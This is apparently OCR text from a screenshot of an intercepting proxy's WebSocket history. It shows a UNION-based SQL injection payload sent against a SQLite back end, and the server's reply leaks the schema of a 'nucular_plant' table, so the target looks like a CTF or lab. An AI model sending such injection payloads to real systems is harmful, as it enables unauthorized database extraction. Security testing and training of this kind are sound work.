 WebSocket ID: 957 : http://31.22.123.49:1909/ws
Send WebSocket Message
Send To server Select next message recei...
Raw Hex
" UNION SELECT sql,"2",3,4,"5",6 FROM
sqlite_master LIMIT 0,1 --
History
Message Direction Manual Length Time WebSocket ID
2774375551 ← To client 10 14:59:53 25 Oct 2019 957
4047581193 ← To client 10 14:59:55 25 Oct 2019 957
3322055251 ← To client 10 14:59:56 25 Oct 2019 957
3853784406 ← To client 10 14:59:57 25 Oct 2019 957
" UNION SELECT sql,"2",3,4,"5",6 FROM ... → To server ✓ 65 14:59:58 25 Oct 2019 957
2010928694 ← To client 10 14:59:58 25 Oct 2019 957
{"name":"CREATE TABLE nucular_plant (\... ← To client 422 14:59:59 25 Oct 2019 957
3464714028 ← To client 10 14:59:59 25 Oct 2019 957
543481653 ← To client 9 15:00:00 25 Oct 2019 957
1783552509 ← To client 10 15:00:01 25 Oct 2019 957
1741476760 ← To client 10 15:00:02 25 Oct 2019 957
419717954 ← To client 9 15:00:03 25 Oct 2019 957
1746315720 ← To client 10 15:00:04 25 Oct 2019 957
3603929057 ← To client 10 15:00:06 25 Oct 2019 957
" UNION SELECT sql,"2",3,4,"5",6 FROM ... → To server ✓ 65 15:00:06 25 Oct 2019 957
{"name":"CREATE TABLE nucular_plant (\... ← To client 422 15:00:06 25 Oct 2019 957
Raw Hex
{"name":"CREATE TABLE nucular_plant (\n id INTEGER PRIMARY KEY,\n name TEXT NOT NULL,\n type TEXT NOT NULL,\n
power INTEGER NOT NULL,\n operation INTEGER NOT NULL,\n operator TEXT NOT NULL,\n shutdown INTEGER NOT NULL\n